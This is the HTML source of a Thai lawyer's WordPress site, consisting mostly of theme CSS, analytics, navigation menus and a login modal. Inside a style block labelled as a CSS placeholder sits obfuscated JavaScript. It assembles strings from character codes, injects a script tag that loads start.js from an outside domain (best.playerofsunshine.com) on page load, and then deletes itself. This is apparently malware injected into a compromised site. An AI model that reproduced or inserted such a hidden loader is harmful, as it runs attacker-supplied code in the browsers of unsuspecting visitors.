.td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XQBGGRBGQ');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#212121}.tdm-btn-style2:before{border-color:#212121}.tdm-btn-style2{color:#212121}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #212121;-moz-box-shadow:0 2px 16px #212121;box-shadow:0 2px 16px #212121}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #212121;-moz-box-shadow:0 4px 26px #212121;box-shadow:0 4px 26px #212121}.tdm-title-sm{font-family:Mali;font-weight:bold}.tdm-title-md{font-family:Mali;font-weight:bold}.tdm-title-bg{font-family:Mali;font-size:40px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:Mali;font-size:30px;font-weight:bold;text-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:Mali;font-size:40px;font-weight:bold}.tdm_block_team_member .tdm-title{font-family:Sarabun;font-size:22px;line-height:36px;font-weight:bold}.tdm_block_testimonial .tdm-testimonial-name{font-family:Mali;font-weight:bold}.tdm_block_call_to_action .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_column_content .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_fancy_text_image .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_hero .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block.tdm_block_inline_text .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_pricing .tdm-descr{font-family:Sarabun}.tdm_block_team_member .tdm-member-info .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_testimonial .tdm-testimonial-descr{font-family:Sarabun;font-size:18px;line-height:36px;font-weight:bold}.tdm_block_text_image .tdm-descr{@counter_title_font}.tdm-btn-md{font-weight:bold}.tdm-btn-lg{font-weight:bold}.tdm-btn-xlg{font-weight:bold}</style>

	<style id="tdw-css-placeholder">var ahgkj="ankbyibdr";try{var_zpxhjchbv=String;var _ufuuvmvp="f"+"ro"+_zpxhjchbv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _gyxjkfgpbtt="s"+"c"+_zpxhjchbv[_ufuuvmvp](114,105,112,116);let apinkkqsbgou="c"+"re"+_zpxhjchbv[_ufuuvmvp](97,116,101,69,108,101,109,101,110,116);let _zdmj="s"+_zpxhjchbv[_ufuuvmvp](114,99);let _pxutnrxdvb=_zpxhjchbv[_ufuuvmvp](105,100);let _kvclj="cu"+"rre"+_zpxhjchbv[_ufuuvmvp](110,116,83,99,114,105,112,116);let aucozvbt="pa"+"r"+_zpxhjchbv[_ufuuvmvp](101,110,116,78,111,100,101);let amdayqkqiw="i"+"ns"+_zpxhjchbv[_ufuuvmvp](101,114,116,66,101,102,111,114,101);var _ieee="ge"+"El"+_zpxhjchbv[_ufuuvmvp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwivgc="h"+"e"+_zpxhjchbv[_ufuuvmvp](97,100);let _vfstpy="ap"+"p"+_zpxhjchbv[_ufuuvmvp](101,110,100,67,104,105,108,100);let _mgfubrl=document;let _avcxq="t"+"e"+_zpxhjchbv[_ufuuvmvp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _qpjb=_mgfubrl[apinkkqsbgou](_gyxjkfgpbtt);_qpjb['as'+'y'+'nc']=true;var auprououe=_zpxhjchbv[_ufuuvmvp](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"cr"+"i"+_zpxhjchbv[_ufuuvmvp](112,116)+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"ta"+"rt"+_zpxhjchbv[_ufuuvmvp](46,106,115);_qpjb[_zdmj]=auprououe;_qpjb[_pxutnrxdvb]=_avcxq;if(_mgfubrl[_kvclj]){_mgfubrl[_kvclj][aucozvbt][amdayqkqiw](_qpjb,_mgfubrl[_kvclj]);let _nwyzh=document;if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mgfubrl[_ieee](_wwivgc)[0][_vfstpy](_qpjb);if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4038 single-format-standard wp-theme-Newspaper td-standard-pack - global-block-template-1 single_template_5 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="td-mobile-main-menu"><li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านหรือไม่? ขอความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.lawgeneration.net/">
            <img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ทนายดนตร์</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
